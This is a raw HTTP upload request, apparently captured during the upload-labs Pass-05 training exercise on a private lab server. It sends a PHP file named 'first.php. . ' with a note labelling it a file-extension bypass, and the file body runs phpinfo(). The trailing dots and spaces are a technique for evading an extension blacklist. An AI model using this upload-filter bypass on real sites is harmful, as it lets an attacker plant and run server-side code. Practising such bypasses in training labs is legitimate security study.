 POST /mypage/upload-labs/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.132.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2355457597425615235128086​66391
Content-Length: 381
Origin: http://192.168.132.132
Connection: close
Referer: http://192.168.132.132/mypage/upload-labs/Pass-05/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------235545759742561523512808666391
Content-Disposition: form-data; name="upload_file"; filename="first.php. . " 文件后缀绕过
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------235545759742561523512808666391
Content-Disposition: form-data; name="submit"
-----------------------------235545759742561523512808666391--